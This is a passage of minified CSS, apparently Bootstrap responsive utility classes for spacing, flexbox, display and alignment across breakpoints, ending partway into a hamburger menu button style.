!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-md-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-md-3{margin-left:1rem!important;margin-right:1rem!important}.mx-md-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-md-5{margin-left:3rem!important;margin-right:3rem!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-md-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-md-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-md-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-md-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-md-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-md-3{padding-left:1rem!important;padding-right:1rem!important}.px-md-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-md-5{padding-left:3rem!important;padding-right:3rem!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-md-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-md-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-md-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-md-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.float-lg-start{float:left!important}.float-lg-end{float:right!important}.float-lg-none{float:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-lg-0{gap:0!important}.gap-lg-1{gap:.25rem!important}.gap-lg-2{gap:.5rem!important}.gap-lg-3{gap:1rem!important}.gap-lg-4{gap:1.5rem!important}.gap-lg-5{gap:3rem!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}.order-lg-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-left:0!important;margin-right:0!important}.mx-lg-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-lg-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-lg-3{margin-left:1rem!important;margin-right:1rem!important}.mx-lg-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-lg-5{margin-left:3rem!important;margin-right:3rem!important}.mx-lg-auto{margin-left:auto!important;margin-right:auto!important}.my-lg-0{margin-bottom:0!important;margin-top:0!important}.my-lg-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-lg-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-lg-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-lg-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-lg-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-lg-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-left:0!important;padding-right:0!important}.px-lg-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-lg-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-lg-3{padding-left:1rem!important;padding-right:1rem!important}.px-lg-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-lg-5{padding-left:3rem!important;padding-right:3rem!important}.py-lg-0{padding-bottom:0!important;padding-top:0!important}.py-lg-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-lg-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-lg-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-lg-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-lg-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-left:0!important;margin-right:0!important}.mx-xl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}.my-xl-0{margin-bottom:0!important;margin-top:0!important}.my-xl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-left:0!important;padding-right:0!important}.px-xl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xl-0{padding-bottom:0!important;padding-top:0!important}.py-xl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-left:0!important;margin-right:0!important}.mx-xxl-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-xxl-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-xxl-3{margin-left:1rem!important;margin-right:1rem!important}.mx-xxl-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-xxl-5{margin-left:3rem!important;margin-right:3rem!important}.mx-xxl-auto{margin-left:auto!important;margin-right:auto!important}.my-xxl-0{margin-bottom:0!important;margin-top:0!important}.my-xxl-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-xxl-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-xxl-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-xxl-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-xxl-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-xxl-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-left:0!important;padding-right:0!important}.px-xxl-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-xxl-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-xxl-3{padding-left:1rem!important;padding-right:1rem!important}.px-xxl-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-xxl-5{padding-left:3rem!important;padding-right:3rem!important}.py-xxl-0{padding-bottom:0!important;padding-top:0!important}.py-xxl-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-xxl-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-xxl-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-xxl-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-xxl-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:10px;text-transform:none;transition-duration:.15s;transition-property:opacity,filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:1}.hamburger.is-active 